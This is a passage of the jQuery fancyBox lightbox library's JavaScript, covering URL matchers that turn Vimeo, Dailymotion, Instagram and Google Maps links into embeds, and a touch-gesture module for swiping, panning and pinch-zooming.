{\r\n\t\t\tmatcher : /^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\thd : 1,\r\n\t\t\t\tshow_title    : 1,\r\n\t\t\t\tshow_byline   : 1,\r\n\t\t\t\tshow_portrait : 0,\r\n\t\t\t\tfullscreen    : 1,\r\n\t\t\t\tapi : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 3,\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl : '//player.vimeo.com/video/$2'\r\n\t\t},\r\n\r\n\t\tmetacafe : {\r\n\t\t\tmatcher : /metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//www.metacafe.com/embed/$1/?ap=1'\r\n\t\t},\r\n\r\n\t\tdailymotion : {\r\n\t\t\tmatcher : /dailymotion.com\\/video\\/(.*)\\/?(.*)/,\r\n\t\t\tparams : {\r\n\t\t\t\tadditionalInfos : 0,\r\n\t\t\t\tautoStart : 1\r\n\t\t\t},\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl  : '//www.dailymotion.com/embed/video/$1'\r\n\t\t},\r\n\r\n\t\tvine : {\r\n\t\t\tmatcher : /vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//vine.co/v/$1/embed/simple'\r\n\t\t},\r\n\r\n\t\tinstagram : {\r\n\t\t\tmatcher : /(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,\r\n\t\t\ttype    : 'image',\r\n\t\t\turl     : '//$1/p/$2/media/?size=l'\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16\r\n\t\t// https://www.google.com/maps/@37.7852006,-122.4146355,14.65z\r\n\t\t// https://www.google.com/maps/place/Googleplex/@37.4220041,-122.0833494,17z/data=!4m5!3m4!1s0x0:0x6c296c66619367e0!8m2!3d37.4219998!4d-122.0840572\r\n\t\tgmap_place : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/?ll=' + ( rez[9] ? rez[9] + '&z=' + Math.floor(  rez[10]  ) + ( rez[12] ? rez[12].replace(/^\\//, \"&\") : '' )  : rez[12] ) + '&output=' + ( rez[12] && rez[12].indexOf('layer=c') > 0 ? 'svembed' : 'embed' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// https://www.google.com/maps/search/Empire+State+Building/\r\n\t\t// https://www.google.com/maps/search/?api=1&query=centurylink+field\r\n\t\t// https://www.google.com/maps/search/?api=1&query=47.5951518,-122.3316393\r\n\t\tgmap_search : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/maps?q=' + rez[5].replace('query=', 'q=').replace('api=1', '') + '&output=embed';\r\n\t\t\t}\r\n\t\t}\r\n\t};\r\n\r\n\t$(document).on('objectNeedsType.fb', function (e, instance, item) {\r\n\r\n\t\tvar url\t = item.src || '',\r\n\t\t\ttype = false,\r\n\t\t\tmedia,\r\n\t\t\tthumb,\r\n\t\t\trez,\r\n\t\t\tparams,\r\n\t\t\turlParams,\r\n\t\t\tparamObj,\r\n\t\t\tprovider;\r\n\r\n\t\tmedia = $.extend( true, {}, defaults, item.opts.media );\r\n\r\n\t\t// Look for any matching media type\r\n\t\t$.each(media, function ( providerName, providerOpts ) {\r\n\t\t\trez = url.match( providerOpts.matcher );\r\n\r\n\t\t\tif ( !rez ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\ttype     = providerOpts.type;\r\n\t\t\tparamObj = {};\r\n\r\n\t\t\tif ( providerOpts.paramPlace && rez[ providerOpts.paramPlace ] ) {\r\n\t\t\t\turlParams = rez[ providerOpts.paramPlace ];\r\n\r\n\t\t\t\tif ( urlParams[ 0 ] == '?' ) {\r\n\t\t\t\t\turlParams = urlParams.substring(1);\r\n\t\t\t\t}\r\n\r\n\t\t\t\turlParams = urlParams.split('&');\r\n\r\n\t\t\t\tfor ( var m = 0; m < urlParams.length; ++m ) {\r\n\t\t\t\t\tvar p = urlParams[ m ].split('=', 2);\r\n\r\n\t\t\t\t\tif ( p.length == 2 ) {\r\n\t\t\t\t\t\tparamObj[ p[0] ] = decodeURIComponent( p[1].replace(/\\+/g, \" \") );\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tparams = $.extend( true, {}, providerOpts.params, item.opts[ providerName ], paramObj );\r\n\r\n\t\t\turl   = $.type( providerOpts.url ) === \"function\" ? providerOpts.url.call( this, rez, params, item ) : format( providerOpts.url, rez, params );\r\n\t\t\tthumb = $.type( providerOpts.thumb ) === \"function\" ? providerOpts.thumb.call( this, rez, params, item ) : format( providerOpts.thumb, rez );\r\n\r\n\t\t\tif ( providerName === 'vimeo' ) {\r\n\t\t\t\turl = url.replace('&%23', '#');\r\n\t\t\t}\r\n\r\n\t\t\treturn false;\r\n\t\t});\r\n\r\n\t\t// If it is found, then change content type and update the url\r\n\r\n\t\tif ( type ) {\r\n\t\t\titem.src  = url;\r\n\t\t\titem.type = type;\r\n\r\n\t\t\tif ( !item.opts.thumb && !( item.opts.$thumb && item.opts.$thumb.length ) ) {\r\n\t\t\t\titem.opts.thumb = thumb;\r\n\t\t\t}\r\n\r\n\t\t\tif ( type === 'iframe' ) {\r\n\t\t\t\t$.extend(true, item.opts, {\r\n\t\t\t\t\tiframe : {\r\n\t\t\t\t\t\tpreload : false,\r\n\t\t\t\t\t\tattr : {\r\n\t\t\t\t\t\t\tscrolling : \"no\"\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\titem.contentProvider = provider;\r\n\r\n\t\t\t\titem.opts.slideClass += ' fancybox-slide--' + ( provider == 'gmap_place' || provider == 'gmap_search' ? 'map' : 'video' );\r\n\t\t\t}\r\n\r\n\t\t} else if ( url ) {\r\n\t\t\titem.type = item.opts.defaultType;\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Guestures\r\n// Adds touch guestures, handles click and tap events\r\n//\r\n// ==========================================================================\r\n;(function (window, document, $) {\r\n\t'use strict';\r\n\r\n\tvar requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    var cancelAFrame = (function () {\r\n        return window.cancelAnimationFrame ||\r\n                window.webkitCancelAnimationFrame ||\r\n                window.mozCancelAnimationFrame ||\r\n                window.oCancelAnimationFrame ||\r\n                function (id) {\r\n                    window.clearTimeout(id);\r\n                };\r\n    })();\r\n\r\n\r\n\tvar pointers = function( e ) {\r\n\t\tvar result = [];\r\n\r\n\t\te = e.originalEvent || e || window.e;\r\n\t\te = e.touches && e.touches.length ? e.touches : ( e.changedTouches && e.changedTouches.length ? e.changedTouches : [ e ] );\r\n\r\n\t\tfor ( var key in e ) {\r\n\r\n\t\t\tif ( e[ key ].pageX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].pageX, y : e[ key ].pageY } );\r\n\r\n\t\t\t} else if ( e[ key ].clientX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].clientX, y : e[ key ].clientY } );\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn result;\r\n\t};\r\n\r\n\tvar distance = function( point2, point1, what ) {\r\n\t\tif ( !point1 || !point2 ) {\r\n\t\t\treturn 0;\r\n\t\t}\r\n\r\n\t\tif ( what === 'x' ) {\r\n\t\t\treturn point2.x - point1.x;\r\n\r\n\t\t} else if ( what === 'y' ) {\r\n\t\t\treturn point2.y - point1.y;\r\n\t\t}\r\n\r\n\t\treturn Math.sqrt( Math.pow( point2.x - point1.x, 2 ) + Math.pow( point2.y - point1.y, 2 ) );\r\n\t};\r\n\r\n\tvar isClickable = function( $el ) {\r\n\r\n\t\tif ( $el.is('a,area,button,[role=\"button\"],input,label,select,summary,textarea') || $.isFunction( $el.get(0).onclick ) || $el.data('selectable') ) {\r\n\t\t\treturn true;\r\n\t\t}\r\n\r\n\t\t// Check for attributes like data-fancybox-next or data-fancybox-close\r\n\t\tfor ( var i = 0, atts = $el[0].attributes, n = atts.length; i < n; i++ ) {\r\n            if ( atts[i].nodeName.substr(0, 14) === 'data-fancybox-' ) {\r\n                return true;\r\n            }\r\n        }\r\n\r\n\t \treturn false;\r\n\t};\r\n\r\n\tvar hasScrollbars = function( el ) {\r\n\t\tvar overflowY = window.getComputedStyle( el )['overflow-y'];\r\n\t\tvar overflowX = window.getComputedStyle( el )['overflow-x'];\r\n\r\n\t\tvar vertical   = (overflowY === 'scroll' || overflowY === 'auto') && el.scrollHeight > el.clientHeight;\r\n\t\tvar horizontal = (overflowX === 'scroll' || overflowX === 'auto') && el.scrollWidth > el.clientWidth;\r\n\r\n\t\treturn vertical || horizontal;\r\n\t};\r\n\r\n\tvar isScrollable = function ( $el ) {\r\n\t\tvar rez = false;\r\n\r\n\t\twhile ( true ) {\r\n\t\t\trez\t= hasScrollbars( $el.get(0) );\r\n\r\n\t\t\tif ( rez ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t\t$el = $el.parent();\r\n\r\n\t\t\tif ( !$el.length || $el.hasClass( 'fancybox-stage' ) || $el.is( 'body' ) ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn rez;\r\n\t};\r\n\r\n\r\n\tvar Guestures = function ( instance ) {\r\n\t\tvar self = this;\r\n\r\n\t\tself.instance = instance;\r\n\r\n\t\tself.$bg        = instance.$refs.bg;\r\n\t\tself.$stage     = instance.$refs.stage;\r\n\t\tself.$container = instance.$refs.container;\r\n\r\n\t\tself.destroy();\r\n\r\n\t\tself.$container.on( 'touchstart.fb.touch mousedown.fb.touch', $.proxy(self, 'ontouchstart') );\r\n\t};\r\n\r\n\tGuestures.prototype.destroy = function() {\r\n\t\tthis.$container.off( '.fb.touch' );\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchstart = function( e ) {\r\n\t\tvar self = this;\r\n\r\n\t\tvar $target  = $( e.target );\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\t\tvar $content = current.$content;\r\n\r\n\t\tvar isTouchDevice = ( e.type == 'touchstart' );\r\n\r\n\t\t// Do not respond to both events\r\n\t\tif ( isTouchDevice ) {\r\n\t        self.$container.off( 'mousedown.fb.touch' );\r\n\t    }\r\n\r\n\t\t// Ignore clicks while zooming or closing\r\n\t\tif ( !current || self.instance.isAnimating || self.instance.isClosing ) {\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore taping on links, buttons, input elements\r\n\t\tif ( !$target.length || isClickable( $target ) || isClickable( $target.parent() ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore clicks on the scrollbar\r\n\t\tif ( e.originalEvent.clientX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.startPoints = pointers( e );\r\n\r\n\t\t// Prevent zooming if already swiping\r\n\t\tif ( !self.startPoints || ( self.startPoints.length > 1 && instance.isSliding ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.$target  = $target;\r\n\t\tself.$content = $content;\r\n\t\tself.canTap   = true;\r\n\t\tself.opts     = current.opts.touch;\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\t$(document).on( isTouchDevice ? 'touchend.fb.touch touchcancel.fb.touch' : 'mouseup.fb.touch mouseleave.fb.touch',  $.proxy(self, \"ontouchend\"));\r\n\t\t$(document).on( isTouchDevice ? 'touchmove.fb.touch' : 'mousemove.fb.touch',  $.proxy(self, \"ontouchmove\"));\r\n\r\n\t\tif ( !(self.opts || instance.canPan() ) || !( $target.is( self.$stage ) || self.$stage.find( $target ).length ) ) {\r\n\r\n\t\t\t// Prevent ghosting\r\n\t\t\tif ( $target.is('img') ) {\r\n\t\t\t\te.preventDefault();\r\n\t\t\t}\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\te.stopPropagation();\r\n\r\n\t\tif ( !( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) ) {\r\n\t\t\te.preventDefault();\r\n\t\t}\r\n\r\n\t\tself.canvasWidth  = Math.round( current.$slide[0].clientWidth );\r\n\t\tself.canvasHeight = Math.round( current.$slide[0].clientHeight );\r\n\r\n\t\tself.startTime = new Date().getTime();\r\n\t\tself.distanceX = self.distanceY = self.distance = 0;\r\n\r\n\t\tself.isPanning = false;\r\n\t\tself.isSwiping = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tself.sliderStartPos  = self.sliderLastPos || { top: 0, left: 0 };\r\n\t\tself.contentStartPos = $.fancybox.getTranslate( self.$content );\r\n\t\tself.contentLastPos  = null;\r\n\r\n\t\tif ( self.startPoints.length === 1 && !self.isZooming ) {\r\n\t\t\tself.canTap = !instance.isSliding;\r\n\r\n\t\t\tif ( current.type === 'image' && ( self.contentStartPos.width > self.canvasWidth + 1 || self.contentStartPos.height > self.canvasHeight + 1 ) ) {\r\n\r\n\t\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\tself.isPanning = true;\r\n\r\n\t\t\t} else {\r\n\r\n\t\t\t\tself.isSwiping = true;\r\n\t\t\t}\r\n\r\n\t\t\tself.$container.addClass('fancybox-controls--isGrabbing');\r\n\t\t}\r\n\r\n\t\tif ( self.startPoints.length === 2 && !instance.isAnimating && !current.hasError && current.type === 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\t\t\tself.isZooming = true;\r\n\r\n\t\t\tself.isSwiping = false;\r\n\t\t\tself.isPanning = false;\r\n\r\n\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\tself.centerPointStartX = ( ( self.startPoints[0].x + self.startPoints[1].x ) * 0.5 ) - $(window).scrollLeft();\r\n\t\t\tself.centerPointStartY = ( ( self.startPoints[0].y + self.startPoints[1].y ) * 0.5 ) - $(window).scrollTop();\r\n\r\n\t\t\tself.percentageOfImageAtPinchPointX = ( self.centerPointStartX - self.contentStartPos.left ) / self.contentStartPos.width;\r\n\t\t\tself.percentageOfImageAtPinchPointY = ( self.centerPointStartY - self.contentStartPos.top  ) / self.contentStartPos.height;\r\n\r\n\t\t\tself.startDistanceBetweenFingers = distance( self.startPoints[0], self.startPoints[1] );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchmove = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tself.newPoints = pointers( e );\r\n\r\n\t\tif ( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) {\r\n\t\t\te.stopPropagation();\r\n\r\n\t\t\tself.canTap = false;\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( !( self.opts || self.instance.canPan() ) || !self.newPoints || !self.newPoints.length ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.distanceX = distance( self.newPoints[0], self.startPoints[0], 'x' );\r\n\t\tself.distanceY = distance( self.newPoints[0], self.startPoints[0], 'y' );\r\n\r\n\t\tself.distance = distance( self.newPoints[0], self.startPoints[0] );\r\n\r\n\t\t// Skip false ontouchmove events (Chrome)\r\n\t\tif ( self.distance > 0 ) {\r\n\r\n\t\t\tif ( !( self.$target.is( self.$stage ) || self.$stage.find( self.$target ).length ) ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\tif ( self.isSwiping ) {\r\n\t\t\t\tself.onSwipe();\r\n\r\n\t\t\t} else if ( self.isPanning ) {\r\n\t\t\t\tself.onPan();\r\n\r\n\t\t\t} else if ( self.isZooming ) {\r\n\t\t\t\tself.onZoom();\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onSwipe = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar left    = self.sliderStartPos.left || 0;\r\n\t\tvar angle;\r\n\r\n\t\tif ( swiping === true ) {\r\n\r\n\t\t\tif ( Math.abs( self.distance ) > 10 )  {\r\n\r\n\t\t\t\tself.canTap = false;\r\n\r\n\t\t\t\tif ( self.instance.group.length < 2 && self.opts.vertical ) {\r\n\t\t\t\t\tself.isSwiping  = 'y';\r\n\r\n\t\t\t\t} else if ( self.instance.isSliding || self.opts.vertical === false || ( self.opts.vertical === 'auto' && $( window ).width() > 800 ) ) {\r\n\t\t\t\t\tself.isSwiping  = 'x';\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tangle = Math.abs( Math.atan2( self.distanceY, self.distanceX ) * 180 / Math.PI );\r\n\r\n\t\t\t\t\tself.isSwiping = ( angle > 45 && angle < 135 ) ? 'y' : 'x';\r\n\t\t\t\t}\r\n\r\n\t\t\t\tself.instance.isSliding = self.isSwiping;\r\n\r\n\t\t\t\t// Reset points to avoid jumping, because we dropped first swipes to calculate the angle\r\n\t\t\t\tself.startPoints = self.newPoints;\r\n\r\n\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t$.fancybox.stop( slide.$slide );\r\n\r\n\t\t\t\t\tslide.$slide.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\t\tslide.inTransition = false;\r\n\r\n\t\t\t\t\tif ( slide.pos === self.instance.current.pos ) {\r\n\t\t\t\t\t\tself.sliderStartPos.left = $.fancybox.getTranslate( slide.$slide ).left;\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\t//self.instance.current.isMoved = true;\r\n\r\n\t\t\t\t// Stop slideshow\r\n\t\t\t\tif ( self.instance.SlideShow && self.instance.SlideShow.isActive ) {\r\n\t\t\t\t\tself.instance.SlideShow.stop();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t} else {\r\n\r\n\t\t\tif ( swiping == 'x' ) {\r\n\r\n\t\t\t\t// Sticky edges\r\n\t\t\t\tif ( self.distanceX > 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === 0 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left + Math.pow( self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else if ( self.distanceX < 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === self.instance.group.length - 1 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left - Math.pow( -self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tleft = left + self.distanceX;\r\n\t\t\t\t}\r\n\r\n\t\t\t}\r\n\r\n\t\t\tself.sliderLastPos = {\r\n\t\t\t\ttop  : swiping == 'x' ? 0 : self.sliderStartPos.top + self.distanceY,\r\n\t\t\t\tleft : left\r\n\t\t\t};\r\n\r\n\t\t\tif ( self.requestId ) {\r\n\t\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\t\tself.requestId = null;\r\n\t\t\t}\r\n\r\n\t\t\tself.requestId = requestAFrame(function() {\r\n\r\n\t\t\t\tif ( self.sliderLastPos ) {\r\n\t\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t\tvar pos = slide.pos - self.instance.currPos;\r\n\r\n\t\t\t\t\t\t$.fancybox.setTranslate( slide.$slide, {\r\n\t\t\t\t\t\t\ttop  : self.sliderLastPos.top,\r\n\t\t\t\t\t\t\tleft : self.sliderLastPos.left + ( pos * self.canvasWidth ) + ( pos * slide.opts.gutter )\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t});\r\n\r\n\t\t\t\t\tself.$container.addClass( 'fancybox-is-sliding' );\r\n\t\t\t\t}\r\n\r\n\t\t\t});\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onPan = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tif ( self.contentStartPos.width > self.canvasWidth ) {\r\n\t\t\tnewOffsetX = self.contentStartPos.left + self.distanceX;\r\n\r\n\t\t} else {\r\n\t\t\tnewOffsetX = self.contentStartPos.left;\r\n\t\t}\r\n\r\n\t\tnewOffsetY = self.contentStartPos.top + self.distanceY;\r\n\r\n\t\tnewPos = self.limitMovement( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\tnewPos.scaleX = self.contentStartPos.scaleX;\r\n\t\tnewPos.scaleY = self.contentStartPos.scaleY;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\t};\r\n\r\n\t// Make panning sticky to the edges\r\n\tGuestures.prototype.limitMovement = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar minTranslateX, minTranslateY, maxTranslateX, maxTranslateY;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar distanceX = self.distanceX;\r\n\t\tvar distanceY = self.distanceY;\r\n\r\n\t\t// Slow down proportionally to traveled distance\r\n\r\n\t\tminTranslateX = Math.max(0, canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tminTranslateY = Math.max(0, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tmaxTranslateX = Math.min( canvasWidth  - newWidth,  canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tmaxTranslateY = Math.min( canvasHeight - newHeight, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\r\n\t\t\t//   ->\r\n\t\t\tif ( distanceX > 0 && newOffsetX > minTranslateX ) {\r\n\t\t\t\tnewOffsetX = minTranslateX - 1 + Math.pow( -minTranslateX + currentOffsetX + distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//    <-\r\n\t\t\tif ( distanceX  < 0 && newOffsetX < maxTranslateX ) {\r\n\t\t\t\tnewOffsetX = maxTranslateX + 1 - Math.pow( maxTranslateX - currentOffsetX - distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\r\n\t\t\t//   \\/\r\n\t\t\tif ( distanceY > 0 && newOffsetY > minTranslateY ) {\r\n\t\t\t\tnewOffsetY = minTranslateY - 1 + Math.pow(-minTranslateY + currentOffsetY + distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//   /\\\r\n\t\t\tif ( distanceY < 0 && newOffsetY < maxTranslateY ) {\r\n\t\t\t\tnewOffsetY = maxTranslateY + 1 - Math.pow ( maxTranslateY - currentOffsetY - distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.limitPosition = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\t\t\tnewOffsetX = newOffsetX > 0 ? 0 : newOffsetX;\r\n\t\t\tnewOffsetX = newOffsetX < canvasWidth - newWidth ? canvasWidth - newWidth : newOffsetX;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center horizontally\r\n\t\t\tnewOffsetX = Math.max( 0, canvasWidth / 2 - newWidth / 2 );\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\t\t\tnewOffsetY = newOffsetY > 0 ? 0 : newOffsetY;\r\n\t\t\tnewOffsetY = newOffsetY < canvasHeight - newHeight ? canvasHeight - newHeight : newOffsetY;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center vertically\r\n\t\t\tnewOffsetY = Math.max( 0, canvasHeight / 2 - newHeight / 2 );\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onZoom = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\t// Calculate current distance between points to get pinch ratio and new width and height\r\n\r\n\t\tvar currentWidth  = self.contentStartPos.width;\r\n\t\tvar currentHeight = self.contentStartPos.height;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar endDistanceBetweenFingers = distance( self.newPoints[0], self.newPoints[1] );\r\n\r\n\t\tvar pinchRatio = endDistanceBetweenFingers / self.startDistanceBetweenFingers;\r\n\r\n\t\tvar newWidth  = Math.floor( currentWidth  * pinchRatio );\r\n\t\tvar newHeight = Math.floor( currentHeight * pinchRatio );\r\n\r\n\t\t// This is the translation due to pinch-zooming\r\n\t\tvar translateFromZoomingX = (currentWidth  - newWidth)  * self.percentageOfImageAtPinchPointX;\r\n\t\tvar translateFromZoomingY = (currentHeight - newHeight) * self.percentageOfImageAtPinchPointY;\r\n\r\n\t\t//Point between the two touches\r\n\r\n\t\tvar centerPointEndX = ((self.newPoints[0].x + self.newPoints[1].x) / 2) - $(window).scrollLeft();\r\n\t\tvar centerPointEndY = ((self.newPoints[0].y + self.newPoints[1].y) / 2) - $(window).scrollTop();\r\n\r\n\t\t// And this is the translation due to translation of the centerpoint\r\n\t\t// between the two fingers\r\n\r\n\t\tvar translateFromTranslatingX = centerPointEndX - self.centerPointStartX;\r\n\t\tvar translateFromTranslatingY = centerPointEndY - self.centerPointStartY;\r\n\r\n\t\t// The new offset is the old/current one plus the total translation\r\n\r\n\t\tvar newOffsetX = currentOffsetX + ( translateFromZoomingX + translateFromTranslatingX );\r\n\t\tvar newOffsetY = currentOffsetY + ( translateFromZoomingY + translateFromTranslatingY );\r\n\r\n\t\tvar newPos = {\r\n\t\t\ttop    : newOffsetY,\r\n\t\t\tleft   : newOffsetX,\r\n\t\t\tscaleX : self.contentStartPos.scaleX * pinchRatio,\r\n\t\t\tscaleY : self.contentStartPos.scaleY * pinchRatio\r\n\t\t};\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tself.newWidth  = newWidth;\r\n\t\tself.newHeight = newHeight;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchend = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar dMs  = Math.max( (new Date().getTime() ) - self.startTime, 1);\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar panning = self.isPanning;\r\n\t\tvar zooming = self.isZooming;\r\n\r\n\t\tself.endPoints = pointers( e );\r\n\r\n\t\tself.$container.removeClass( 'fancybox-controls--isGrabbing' );\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.isSwiping = false;\r\n\t\tself.isPanning = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tif ( self.canTap )  {\r\n\t\t\treturn self.onTap( e );\r\n\t\t}\r\n\r\n\t\tself.speed = 366;\r\n\r\n\t\t// Speed in px/ms\r\n\t\tself.velocityX = self.distanceX / dMs * 